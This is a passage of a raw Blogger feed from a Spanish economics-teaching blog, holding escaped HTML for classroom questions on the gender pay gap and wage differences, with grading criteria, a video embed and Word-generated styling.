face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ea) Explicar la situación de Ana\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"4347\" data-start=\"4156\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EDetalla al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4224\" data-start=\"4207\"\u003Etres factores\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede este caso que ayudan a entender por qué Ana gana menos que Marcos, a pesar de haber empezado con condiciones similares.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4674\" data-start=\"4349\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Eb) Conectar con las causas de la brecha\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"4674\" data-start=\"4349\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ERelaciona esos factores con las causas de la brecha salarial que has estudiado Cita explícitamente al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4600\" data-start=\"4586\"\u003Edos causas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede las analizadas en el libro.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4750\" data-start=\"4676\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ec) Propuestas de conciliación\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"4750\" data-start=\"4676\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EPropón\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4730\" data-start=\"4715\"\u003Edos medidas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque podría tomar:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4766\" data-start=\"4753\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- La empresa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5026\" data-start=\"4769\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Y\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4786\" data-start=\"4771\"\u003Edos medidas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque podría tomar el Estado.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5026\" data-start=\"4769\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr data-end=\"4817\" data-start=\"4814\" \/\u003Epara que casos como el de Ana y Marcos no generen tanta diferencia salarial a lo largo de los años (por ejemplo, permisos de paternidad iguales, guarderías asequibles, flexibilidad horaria, teletrabajo, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"5055\" data-start=\"5028\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"5241\" data-start=\"5059\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EIdentifica y explica correctamente factores que hacen que Ana gane menos (tiempo parcial, renuncia a ascensos, interrupción de carrera, etc.).\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5421\" data-start=\"5244\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERelaciona estos factores con las causas estructurales de la brecha salarial trabajadas en clase (cuidados, parcialidad, roles de género).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5533\" data-start=\"5424\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPropone medidas de conciliación realistas y coherentes tanto a nivel de empresa como de políticas públicas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5637\" data-start=\"5536\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ESe valora la sensibilidad hacia la corresponsabilidad en los cuidados y la igualdad de oportunidades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5637\" data-start=\"5536\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5637\" data-start=\"5536\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5-12mif4GLbr24D8LJ67oxGemSx8vuklVh2RlwmOq5j_TAJoRdJ7Uirp_nv6dl8dLFX3JnHPh4ySsW1R05WQoTHNRy7mi4MQ6NXRRcmvXMeqS2ZXmFX2sLwl3mB26W1WSL7krd25-u_C3GBr9YSblei8VrXjrlqi__OqCQ6krysrht0iWCuhboMkqhw\/s849\/BRECHA%20SALARIAL%20ESPAN%CC%83A.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center; text-indent: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"343\" data-original-width=\"849\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5-12mif4GLbr24D8LJ67oxGemSx8vuklVh2RlwmOq5j_TAJoRdJ7Uirp_nv6dl8dLFX3JnHPh4ySsW1R05WQoTHNRy7mi4MQ6NXRRcmvXMeqS2ZXmFX2sLwl3mB26W1WSL7krd25-u_C3GBr9YSblei8VrXjrlqi__OqCQ6krysrht0iWCuhboMkqhw\/w640-h258\/BRECHA%20SALARIAL%20ESPAN%CC%83A.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/3364404139506822683"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/3364404139506822683"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-brecha-salarial.html","title":"Preguntas competenciales \"la brecha salarial\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5-12mif4GLbr24D8LJ67oxGemSx8vuklVh2RlwmOq5j_TAJoRdJ7Uirp_nv6dl8dLFX3JnHPh4ySsW1R05WQoTHNRy7mi4MQ6NXRRcmvXMeqS2ZXmFX2sLwl3mB26W1WSL7krd25-u_C3GBr9YSblei8VrXjrlqi__OqCQ6krysrht0iWCuhboMkqhw\/s72-w640-h258-c\/BRECHA%20SALARIAL%20ESPAN%CC%83A.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4565569912060383014"},"published":{"$t":"2025-12-04T09:18:00.007+01:00"},"updated":{"$t":"2025-12-04T09:21:55.081+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"diferencias salariales\""},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003EVídeo explicativo\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/7mG50Z9psPo\" width=\"320\" youtube-src-id=\"7mG50Z9psPo\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\np\n\t{mso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:907231254;\n\tmso-list-template-ids:-1439029108;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:1347900926;\n\tmso-list-template-ids:1460934766;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:1350184068;\n\tmso-list-template-ids:-111112254;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3\n\t{mso-list-id:2078236167;\n\tmso-list-template-ids:399508314;}\n@list l3:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l3:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l3:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “Los tres primos: ¿por qué no cobramos lo mismo?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EEn una comida familiar de domingo se juntan tres primos que ya están trabajando:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E- Lucía\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E, 24 años: terminó un Grado Superior de Administración y Finanzas y trabaja como administrativa en una asesoría de tu ciudad. Cobra 1.600 € netos al mes por jornada completa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E- Mario\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E, 25 años: dejó los estudios al acabar la ESO. Ha 